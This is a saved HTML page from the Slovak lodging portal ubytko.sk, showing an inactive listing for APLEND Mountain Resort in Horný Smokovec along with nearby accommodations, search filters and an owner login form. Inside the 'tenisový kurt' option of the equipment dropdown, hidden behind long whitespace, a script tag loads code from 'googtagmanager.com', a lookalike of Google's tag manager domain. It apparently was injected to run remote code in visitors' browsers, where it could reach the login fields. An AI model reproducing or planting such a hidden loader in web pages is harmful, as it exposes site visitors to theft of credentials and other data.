

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/aplend-mountain-resort/
body_size: 9872
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="APLEND Mountain Resort - Horný Smokovec - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/130710340611532.gif"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/2208" />
    <link rel="canonical" href="https://www.ubytko.sk/aplend-mountain-resort/" />


    <title>APLEND Mountain Resort - Horný Smokovec</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>APLEND Mountain Resort</h1>
        <h2><b>Apartmán</b> pre 47 osôb <b><a href="https://www.ubytko.sk/ubytovanie/horny-smokovec/">Horný Smokovec</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-poprad/">okres Poprad</a>, <a href="https://www.ubytko.sk/ubytovanie/presovsky-kraj/">Prešovský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/130710356211537.gif" alt="APLEND Mountain Resort - Horný Smokovec #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/130710356211538.gif" alt="APLEND Mountain Resort - Horný Smokovec #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/130710356211540.gif" alt="APLEND Mountain Resort - Horný Smokovec #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/130710356211539.gif" alt="APLEND Mountain Resort - Horný Smokovec #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/130710340611532.gif" alt="APLEND Mountain Resort - Horný Smokovec #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/136066398441934.jpg" alt="APLEND Mountain Resort - Horný Smokovec #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/136066398441935.png" alt="APLEND Mountain Resort - Horný Smokovec #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/136066398441936.png" alt="APLEND Mountain Resort - Horný Smokovec #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/vila-ludmila/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Tatranská Lomnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/137638684557220.jpg" alt="vila ludmila" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/137638684557220.jpg" alt="vila ludmila" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (14 osôb)</figcaption>
        </figure>

        <p>Ubytovanie v piatich komfortne zariadených apartmánoch po celý rok:

- apartmán A 1: 4-posteľový, manželská posteľ a dve samostatné postele, kúpelňa so sprchovým kútom, predsieň, balkón, TV/Sat, Wi-...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-alpina-vysoke-tatry/" class="accommodation_minor_line">
        <strong class="location">Stará Lesná</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/143868639888337.jpg" alt="chata alpina vysoke tatry" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/143868639888337.jpg" alt="chata alpina vysoke tatry" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (20 osôb)</figcaption>
        </figure>

        <p>Cata Alpina 2 (GPS: N49°8'55.129'', E20°17'12.065'') sa nachádza v hotelovej časti Starej Lesnej, 2 km od Tatranskej Lomnice. Je umiestnená v lesíku na tichom mieste 100 m od hotela Horizont.

Na po...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-beba/" class="accommodation_minor_line">
        <strong class="location">Tatranská Lomnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133881303627242.jpg" alt="penzion beba" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133881303627242.jpg" alt="penzion beba" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (16 osôb)</figcaption>
        </figure>

        <p>Pozývame Vás stráviť chvíle oddychu do apartmánového penziónu BEBA, ktorý nájdete priamo v centre Tatranskej Lomnice, jednej z najkrajších tatranských osád ležiacej na úpätí Lomnického štítu v nadmors...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-encian-11024/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Tatranská Lomnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1752408356137957.png" alt="penzion encian 11024" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1752408356137957.png" alt="penzion encian 11024" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (60 osôb)</figcaption>
        </figure>

        <p>Pohodlné a príjemné ubytovanie v blízkosti turistického a lyžiarského strediska s výhľadom na panoramu Vysokých Tatier Vás zaiste uspokojí. Penzión sa nachádza 300 metrov od lyžiarského strediska v Ta...</p>
    </a>
    <a href="https://www.ubytko.sk/prenajom-chaty-gerlachov/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Gerlachov</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/137122599050141.jpg" alt="prenajom chaty gerlachov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/137122599050141.jpg" alt="prenajom chaty gerlachov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Našim hosťom sú k dispozícii 2 samostatné chalupy v Gerlachove pre 6 osôb, druhá je pre 4 osoby. Obe sú komfortne vybavené, stačí sa pobaliť a prísť. Chceme, aby ste sa cítili ako doma. Chalupy sú v j...</p>
    </a>
    <a href="https://www.ubytko.sk/apartman-i-306-11007/" class="accommodation_minor_line">
        <strong class="location">Veľká Lomnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1745863792137470.jpg" alt="apartman i 306 11007" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1745863792137470.jpg" alt="apartman i 306 11007" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (4 osoby)</figcaption>
        </figure>

        <p>Apartmán je ideálnou voľbou pre rodinnú dovolenku. Ubytovanie ponuka plne vybavenú kuchyňu spojenú s obyvaciou miestnosťou, ktorej súčasťou sú dva rozťahovacie gauče ,spalňou s manželskou posteľou, to...</p>
    </a>
    <a href="https://www.ubytko.sk/apartmany-sileas/" class="accommodation_minor_line">
        <strong class="location">Veľká Lomnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1710843229135713.jpg" alt="apartmany sileas" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1710843229135713.jpg" alt="apartmany sileas" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (76 osôb)</figcaption>
        </figure>

        <p>Apartmány Sileas ktoré sa nachádzajú v rezorte Apartmány Lomnica sú skvelým miestom pre Vašu dovolenku, celoročné vyžitie pre všetky vekové kategórie. Vynikajúca poloha, len 8 km od Aquacity Poprad, l...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-stolanka/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Štôla</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1691398623134651.jpg" alt="chata stolanka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1691398623134651.jpg" alt="chata stolanka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (12 osôb)</figcaption>
        </figure>

        <p>Drevená chata Štôlanka sa nachádza v obci Štôla, 4km od Vyšných Hágov, na hranici Národného parku Vysoké Tatry.
Návštevníci majú možnosť aktívne odpočívať vo Vysokých Tatrách, ale i v neďalekom Národ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-mlynceky/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Mlynčeky</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1515148613111595.png" alt="chata mlynceky" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1515148613111595.png" alt="chata mlynceky" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Chata v tichom prostredí chatovej osady, s celkovou kapacitou 10 lôžok.

4x spálňa: 2x 2-lôžková, 2x 3-lôžková.
Spoločenská miestnosť: posedenie, TV+SAT, krb.
Slovenská izba. 
2x WC + sprcha a va...</p>
    </a>
    <a href="https://www.ubytko.sk/vila-strazan/" class="accommodation_minor_line">
        <strong class="location">Stráže pod Tatrami</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/139906411468097.jpg" alt="vila strazan" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/139906411468097.jpg" alt="vila strazan" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (14 osôb)</figcaption>
        </figure>

        <p>Vila Strážan sa nachádza v atraktívnej a pokojnej časti mesta Poprad v časti Stráže pod Tatrami. V blízkosti 1000 m sa nachádza známy vodný raj Aquacity Poprad s termálnou vodou 60 °C (kryté a otvoren...</p>
    </a>
    <a href="https://www.ubytko.sk/hotel-crocus/" class="accommodation_minor_line">
        <strong class="location">Štrbské Pleso</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1742452767137359.jpg" alt="hotel crocus" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1742452767137359.jpg" alt="hotel crocus" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (157 osôb)</figcaption>
        </figure>

        <p>Vitajte v Hoteli CROCUS **** Štrbské Pleso.
Moderný Hotel CROCUS **** sa nachádza priamo v centre Štrbského Plesa medzi centrálnym parkoviskom a železničnou stanicou. Hotel poskytuje nadštandardné ub...</p>
    </a>
    <a href="https://www.ubytko.sk/historicky-hotel-hviezdoslav/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Kežmarok</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1595055393124312.jpg" alt="historicky hotel hviezdoslav" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1595055393124312.jpg" alt="historicky hotel hviezdoslav" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Hotel (71 osôb)</figcaption>
        </figure>

        <p>Hotel Hviezdoslav v Kežmarku sa nachádza v malebnom prostredí Spiša pod najmenšími veľhorami sveta Vysokými Tatrami v nadmorskej výške 626m. Je situovaný v srdci mestskej pamiatkovej rezervácie na spo...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/tatranska-lomnica-pp/" >Ubytovanie Tatranská Lomnica - PP</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stara-lesna/" >Ubytovanie Stará Lesná</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/gerlachov-pp/" >Ubytovanie Gerlachov - PP</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/velka-lomnica/" >Ubytovanie Veľká Lomnica</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/stola/" >Ubytovanie Štôla</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/mlynceky/" >Ubytovanie Mlynčeky</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/straze-pod-tatrami/" >Ubytovanie Stráže pod Tatrami</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kezmarok/" >Ubytovanie Kežmarok</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/strbske-pleso-pp/" >Ubytovanie Štrbské Pleso - PP</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/zdiar-pp/" >Ubytovanie Ždiar - PP</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/strba/" >Ubytovanie Štrba</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/spisske-bystre/" >Ubytovanie Spišské Bystré</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/tatry/" >Ubytovanie Tatry</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stary-smokovec/" >Ubytovanie Starý Smokovec</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/tatranska-lomnica/" >Ubytovanie Tatranská Lomnica</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/vysoke-tatry/" >Ubytovanie Vysoké Tatry</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/podtatranska-kotlina/" >Ubytovanie Podtatranská kotlina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
